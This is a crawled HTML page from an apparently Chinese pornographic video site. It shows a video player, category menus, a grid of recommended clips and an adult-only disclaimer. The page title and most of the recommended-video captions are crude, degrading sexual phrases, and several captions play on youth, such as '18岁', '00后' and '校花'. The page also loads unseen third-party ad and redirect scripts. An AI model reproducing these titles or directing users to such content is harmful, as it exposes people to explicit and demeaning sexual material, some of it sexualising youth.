

--- FILE ---
content_type: text/html
request_url: http://497dd.com/play/index64492-0-0.html
body_size: 4094
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64492;var seaplaylink="/play/index64492-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            贱逼骚狗狂吃主人大鸡鸡
        </title>
        <meta name="keywords" content="贱逼骚狗狂吃主人大鸡鸡" />
        <meta name="description" content="贱逼骚狗狂吃主人大鸡鸡" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;贱逼骚狗狂吃主人大鸡鸡
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/rVjFlx5R/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/rVjFlx5R/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/rVjFlx5R/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf3df43d9877422c973456f293f42920","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>